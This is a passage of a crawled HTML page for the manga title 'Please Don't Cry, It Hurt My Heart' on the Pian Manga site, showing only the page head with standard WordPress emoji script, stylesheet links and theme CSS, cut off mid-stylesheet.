

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pianmanga.me/manga/please-dont-cry-it-hurt-my-heart/
body_size: 25765
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://pianmanga.me/xmlrpc.php">

	

	<title>Please Don’t Cry, It Hurt My Heart &#8211; Pian Manga</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Pian Manga &raquo; Feed" href="https://pianmanga.me/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pian Manga &raquo; Comments Feed" href="https://pianmanga.me/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pian Manga &raquo; Please Don’t Cry, It Hurt My Heart Comments Feed" href="https://pianmanga.me/manga/please-dont-cry-it-hurt-my-heart/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pianmanga.me\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://pianmanga.me/wp-includes/css/dashicons.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://pianmanga.me/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pianmanga.me/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ct-shortcode-css' href='https://pianmanga.me/wp-content/plugins/madara-shortcodes/shortcodes/css/shortcodes.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://pianmanga.me/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://pianmanga.me/wp-content/themes/madara/app/lib/fontawesome/web-fonts-with-css/css/all.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://pianmanga.me/wp-content/themes/madara/css/fonts/ionicons/css/ionicons.min.css?ver=4.5.10' type='text/css' media='all' />
<link rel='stylesheet' id='madara-icons-css' href='https://pianmanga.me/wp-content/themes/madara/css/fonts/ct-icon/ct-icon.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://pianmanga.me/wp-content/themes/madara/css/bootstrap.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://pianmanga.me/wp-content/themes/madara/js/slick/slick.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://pianmanga.me/wp-content/themes/madara/js/slick/slick-theme.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='loaders-css' href='https://pianmanga.me/wp-content/themes/madara/css/loaders.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='madara-css-css' href='https://pianmanga.me/wp-content/themes/madara/style.css?ver=1.6.6' type='text/css' media='all' />
<style id='madara-css-inline-css' type='text/css'>
.c-blog__heading.style-2 i {
						  background: -webkit-linear-gradient(left, #beb4de 40%,#eabee7);
						  background: -o-linear-gradient(right, #beb4de 40%,#eabee7);
						  background: -moz-linear-gradient(right, #beb4de 40%,#eabee7);
						  background: linear-gradient(to right, #beb4de 40%,#eabee7);
					 ;}.c-blog__heading.style-2 i:after, .settings-page .nav-tabs-wrap ul.nav-tabs li.active:after { border-left-color: #eabee7 ; }.site-header .main-navigation.style-1, .widget-heading, .widget.background:after, .c-blog__heading.style-2 i, .tab-wrap .c-nav-tabs ul.c-tabs-content li.active a:after, .tab-wrap .c-nav-tabs ul.c-tabs-content li:hover a:after, .tab-wrap .c-nav-tabs ul.c-tabs-content li a:after, .related-heading.font-nav, .c-blog__heading.style-3, .settings-page .nav-tabs-wrap ul.nav-tabs li.active a, .off-canvas {
						  background: -webkit-linear-gradient(left, #beb4de 40%,#eabee7);
						  background: -o-linear-gradient(right, #beb4de 40%,#eabee7);
						  background: -moz-linear-gradient(right, #beb4de 40%,#eabee7);
						  background: linear-gradient(to right, #beb4de 40%,#eabee7);
					 ;}.widget-heading:after, .related-heading.font-nav:after, .genres_wrap .c-blog__heading.style-3.active:after { border-top-color: #beb4de ;}body.modal-open .modal .modal-content a:hover, .tab-wrap .c-nav-tabs ul.c-tabs-content li.active a, .tab-wrap .c-nav-tabs ul.c-tabs-content li:hover a, body.search.search-results .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item .summary-content:not(.release-year) a:hover, body.search.search-results .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item .summary-content.release-year a:hover, .c-blog-post .entry-header .entry-meta .post-on:before, .manga-slider .slider__container .slick-dots li.slick-active button:before, .manga-slider .slider__container .slick-dots li button:hover:before, body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .count-comment .action_icon a i, body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .add-bookmark .action_icon a i, body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .count-comment .action_detail a i, body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .add-bookmark .action_detail a i, body.manga-page .profile-manga .post-title a, body.manga-page .content-readmore:hover, body.text-ui-light.manga-page .content-readmore:hover, .genres_wrap .genres__collapse .genres ul li a:hover, .genres_wrap .genres__collapse .genres ul li a:hover:before, .c-blog-post .entry-header .entry-meta .post-on .posted-on a:hover, body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group.checkbox-group .checkbox label:hover, .site-header .main-navigation .search-navigation .menu-search .open-search-main-menu, .c-btn.c-btn_style-2, body.search .c-search-header__wrapper .search-content .btn-search-adv, body.reading-manga .entry-header .entry-header_wrap .action-icon ul li a, body.reading-manga .c-select-bottom .entry-header_wrap .action-icon ul li a, .widget.c-released .released-item-wrap ul.list-released li a:hover, body.manga-page .profile-manga .post-title h1, .genres_wrap .genres__collapse #genres ul li:hover a, .genres_wrap .genres__collapse #genres ul li:hover a:before, input[type=checkbox]:checked + label:before, input[type=radio]:checked + label:before, .genres_wrap a.btn-genres, .c-breadcrumb .breadcrumb li a:hover, body.search.search-results .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item.mg_genres .summary-content, body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item .vol a:hover, #hover-infor .item_thumb .post-title a, body.manga-page .version-chap:before, body.manga-page .content-readmore:hover, body.manga-page .chapter-readmore:hover, .icon-load-info, .c-blog-post .entry-header .entry-meta .post-on .c-blog__date .post-category a:hover, .woocommerce ul.products li.product .price, .woocommerce div.entry-summary p.price, .woocommerce div.entry-summary form.cart .variations .label, .woocommerce div.entry-summary form.cart .quantity-text, .widget_product_categories .product-categories li a:hover, .woocommerce ul.products li.product h2:hover, .woocommerce .c-woo-breadcrumb a:hover, .site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item .c-user_menu a:hover, .site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li:hover > a, .settings-page .action i.ion-ios-close:hover:before, .settings-page .list-chapter .chapter-item a:hover, .settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content .item-infor .chapter span a, .settings-page .nav-tabs-wrap ul.nav-tabs li:not(.active):hover a, .main-color,
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li.menu-item-has-children.active > a,.woocommerce .woocommerce-ordering:after,.text-ui-light .widget.c-popular .popular-item-wrap .popular-content .chapter-item .chapter a:hover, body.text-ui-light .settings-page .list-chapter .chapter-item .chapter a:hover,body.search.text-ui-light .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .latest-chap .chapter a:hover			{ color: #beb4de ;}.c-blog__heading.style-2 i:after{border-right-color:#beb4de !important}body.page.text-ui-light .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item .chapter a:hover, .text-ui-light .widget.c-popular .popular-item-wrap .popular-content .chapter-item .chapter a:hover,#hover-infor .item_thumb .post-title a{color: #FFFFFF}.navigation-ajax .load-ajax:not(.show-loading):hover, body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul.main.version-chap .sub-chap > li:before, .shortcode-manga-chapters .listing-chapters_wrap > ul.main.version-chap .sub-chap > li:before, .c-wg-button-wrap .btn:hover, body.manga-page .page-content-listing.single-page .listing-chapters_wrap ul.main.version-chap .wp-manga-chapter:before, .site-header .search-main-menu form input[type=submit], .form-submit input[type=submit], #comments.comments-area #respond.comment-respond .comment-form .form-submit #submit, .c-btn.c-btn_style-1, .settings-page input[type="submit"], .settings-page .remove-all #delete-bookmark-manga, body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul.main.version-chap li .wp-manga-chapter:before, .woocommerce ul.products li.product .button, .woocommerce span.onsale, .woocommerce .widget_price_filter .price_slider_amount .button:not(:hover), .woocommerce .woocommerce-pagination .page-numbers li span.current, .woocommerce .woocommerce-pagination .page-numbers li .prev:hover, .woocommerce .woocommerce-pagination .page-numbers li .next:hover, .woocommerce div.entry-summary form.cart .single_add_to_cart_button,.post-password-form input[name="Submit"] { background: #beb4de ;}.navigation-ajax .load-ajax:not(.show-loading):hover, .popular-slider .slider__container .slider__item .slider__content .slider__content_item .chapter-item .chapter a:hover, body.search .c-search-header__wrapper .search-content .btn-search-adv.collapsed, .c-btn.c-btn_style-2, body.search .c-search-header__wrapper .search-content .btn-search-adv, .genres_wrap a.btn-genres, .wpcf7-validation-errors, .text-ui-light.woocommerce-page input[type="text"]:focus, .text-ui-light.woocommerce-page input[type="email"]:focus, .text-ui-light.woocommerce-page input[type="search"]:focus, .text-ui-light.woocommerce-page input[type="url"]:focus, .text-ui-light.woocommerce-page input[type="password"]:focus, .text-ui-light.woocommerce-page input[type="tel"]:focus, .text-ui-light.woocommerce-page .input-text:focus, .text-ui-light.woocommerce-page input[type="text"]:active, .text-ui-light.woocommerce-page input[type="email"]:active, .text-ui-light.woocommerce-page input[type="search"]:active, .text-ui-light.woocommerce-page input[type="url"]:active, .text-ui-light.woocommerce-page input[type="password"]:active, .text-ui-light.woocommerce-page input[type="tel"]:active, .text-ui-light.woocommerce-page .input-text:active, .text-ui-light.woocommerce-page input[type="text"]:hover, .text-ui-light.woocommerce-page input[type="email"]:hover, .text-ui-light.woocommerce-page input[type="search"]:hover, .text-ui-light.woocommerce-page input[type="url"]:hover, .text-ui-light.woocommerce-page input[type="password"]:hover, .text-ui-light.woocommerce-page input[type="tel"]:hover, .text-ui-light.woocommerce-page .input-text:hover, .text-ui-light.woocommerce-page select.orderby:hover  { border-color: #beb4de ;}.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list > li.menu-item-has-children > ul.sub-menu, .site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item .c-user_menu { border-bottom-color: #beb4de ;}.widget.widget_tag_cloud .tag-cloud-link:hover, body.page .c-page-content .c-page .c-page__content .page-content-listing 